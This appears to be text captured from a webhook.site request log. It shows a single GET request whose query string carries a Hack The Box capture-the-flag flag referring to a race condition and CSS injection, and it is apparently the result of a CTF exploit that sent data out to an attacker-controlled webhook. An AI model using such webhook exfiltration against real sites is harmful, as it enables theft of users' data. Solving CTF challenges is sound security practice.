 REQUESTS (1/100) Newest First
Search Query ?
GET #7eba4 152.58.113.98
03/03/2024 11:45:23 PM
Request Details Permalink Raw content Copy as
GET https://webhook.site/bbdaac88-db7b-422a-8a00-744c6f44e2d6?flag=HTB{0H_c0m3...
Host 152.58.113.98 Whois Shodan Netify Censys
Date 03/03/2024 11:45:23 PM (a few seconds ago)
Size 0 bytes
Time 0.000 sec
ID 7eba4d4f-d5d8-4258-8ca7-d35a3ccf7916
Query strings
flag HTB{0H_c0m3_0n_r4c3_c0nd1t10n_4nd_C55_1nj3ct10n_15_F1R3}
Files
No content